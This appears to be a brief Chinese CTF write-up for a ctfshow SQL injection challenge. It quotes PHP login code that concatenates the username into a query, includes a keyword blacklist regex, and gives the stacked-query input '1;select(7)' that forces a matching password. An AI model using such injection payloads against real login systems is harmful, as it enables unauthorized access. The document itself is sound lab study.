 原理
//拼接sql语句查找指定ID用户
$sql = "select pass from ctfshow_user where username = {$username};";
select pass from ctfshow_user where username = 0;select(1);
返回逻辑
前者返回空,后者返回1,所以最终返回的1放在$row[0],即$row[0]=1
//TODO:感觉少了个啥，奇怪,不会又双叒叕被一血了吧
if(preg_match('/ |\*|\x09|\x0a|\x0b|\x0c|\x0d|\xa0|\x00|\#|\x23|\'|\"|select|union|or|and|\x26|\x7c|file|into/i', $username)){
$ret['msg']='用户名非法';
die(json_encode($ret));
}
if(strlen($username)>16){
$ret['msg']='用户名不能超过16个字符';
die(json_encode($ret));
}
if($row[0]==$password){
$ret['msg']="登陆成功 flag is $flag";
}
用户登陆
传入1
用户名 1;select(7)
密码
CSDN @不要看我博客